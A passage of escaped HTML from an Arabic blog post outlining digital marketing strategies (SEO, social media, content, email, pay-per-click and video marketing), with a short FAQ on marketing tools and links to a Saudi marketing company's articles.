0pt;\"\u003Eتحسين محركات البحث \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E يعد\nمن أهم استراتيجيات التسويق الإلكتروني، حيث يهدف إلى زيادة ظهور الموقع في نتائج\nالبحث الطبيعية من خلال تحسين محتواه وهيكله، مما يساعد في جلب زيارات عضوية. فهم\nقواعد \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ESEO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E الأساسية وتحليل الكلمات المفتاحية والاستفادة من المحتوى الجيد\nيساهم في نجاح هذه الاستراتيجية بشكل كبير​\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E2. التسويق عبر وسائل\nالتواصل الاجتماعي\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيعتبر التسويق عبر منصات مثل\nفيسبوك، إنستغرام، ولينكد إن فعالًا للوصول إلى شرائح متنوعة من الجمهور، حيث يتم\nاستخدام المحتوى الجذاب والتفاعل المباشر لتعزيز الولاء وزيادة الوعي بالعلامة\nالتجارية. بناء استراتيجية واضحة على هذه المنصات يمكن أن يضاعف من الوصول ويعزز\nمن تفاعل الجمهور مع العلامة التجارية​.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E3. التسويق بالمحتوى\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيتمحور التسويق بالمحتوى حول\nإنشاء محتوى ذي قيمة وقابل للمشاركة، مثل المقالات والمدونات والفيديوهات\nالتعليمية. يهدف إلى تقديم حلول ومعلومات تساعد الجمهور، مما يزيد من الثقة في\nالعلامة التجارية ويشجع على التفاعل معها.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 4.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 16.0pt; margin: 16pt 0cm 4pt; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E4. التسويق بالبريد\nالإلكتروني\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eيمكّن التسويق بالبريد\nالإلكتروني الشركات من التواصل المباشر مع العملاء من خلال رسائل ترويجية أو\nتعليمية. يمكن استخدامه لإشعار الجمهور بالعروض الحصرية أو بتحديثات مهمة، مما\nيعزز من فرص التحويل إلى مبيعات إذا تم تحسينه واستهدافه بشكل صحيح​.\u003Cbr \/\u003E\n\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E5. إعلانات الدفع لكل نقرة\n(\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EPPC\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eتستخدم إعلانات الدفع لكل\nنقرة (مثل إعلانات \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EGoogle\nAds\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E) للوصول إلى العملاء المحتملين عن طريق وضع إعلانات مدفوعة في\nنتائج البحث. تعتبر من الاستراتيجيات القوية للترويج للمنتجات وزيادة المبيعات،\nحيث تدفع الشركات فقط عندما يقوم المستخدم بالنقر على الإعلان​.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"line-height: normal; margin: 16pt 0cm 4pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #434343; font-size: 14pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E6. التسويق بالفيديو\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eمع تزايد شعبية الفيديوهات،\nأصبحت استراتيجيات التسويق بالفيديو فعالة لزيادة الوعي بالعلامة التجارية. يمكن استخدام\nالفيديوهات للتعريف بالمنتجات أو لتقديم شروحات تعليمية، حيث تزيد من جاذبية\nالمحتوى وتبني تفاعلًا أعمق مع الجمهور​.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: normal; margin: 18pt 0cm 6pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأسئلة شائعة حول استراتيجيات\nالتسويق الإلكتروني\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هي أفضل منصة للتسويق\nالإلكتروني؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nتعتمد أفضل منصة على نوع النشاط التجاري والجمهور المستهدف. على سبيل المثال، يمكن\nأن يكون إنستغرام مفيدًا للشركات ذات الجمهور الشاب، بينما \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003ELinkedIn\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E فعال للشركات التي تستهدف المهنيين.\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eهل يمكن الاعتماد على\nاستراتيجية واحدة في التسويق؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nينصح بتنويع الاستراتيجيات للحصول على نتائج أفضل، حيث يمكن للعديد من القنوات أن\nتعمل بتكامل لزيادة التأثير وتحقيق نتائج مستدامة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eما هي الأدوات التي تساعد في\nتطبيق استراتيجيات التسويق الإلكتروني؟\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h4\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\nمن بين الأدوات المهمة \u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EGoogle\nAnalytics\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E لتحليل البيانات، و\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EHootsuite\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\nلإدارة منصات التواصل، و\u003C\/span\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003EMailChimp\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E للتسويق بالبريد الإلكتروني. تساعد هذه الأدوات في متابعة الأداء\nوتحسينه.\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eهذا الدليل يقدم الأساسيات\nحول أهم استراتيجيات التسويق الإلكتروني، التي يمكن أن تُستخدم بشكل متكامل للوصول\nإلى النتائج المستهدفة وزيادة النمو التجاري.\u003Cbr \/\u003E\n\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.0pt; margin: 18pt 0cm 6pt; mso-outline-level: 2; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: black; font-size: 16pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eالمصدر:\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 18pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/articles\/marketing-plan\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eكيفية بناء خطة تسويقية\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/articles\/marketing-strategies\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eأفضل إستراتيجيات التسويق الإلكتروني\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" dir=\"RTL\" style=\"color: black; direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36pt; mso-list: l3 level1 lfo1; tab-stops: list 36.0pt; text-align: right; unicode-bidi: embed; vertical-align: baseline;\"\u003E\u003Cspan color=\"windowtext\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/roaaj.sa\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #1155cc; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003Eشركة تسويق الكتروني\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cdiv align=\"right\" class=\"MsoNormal\" 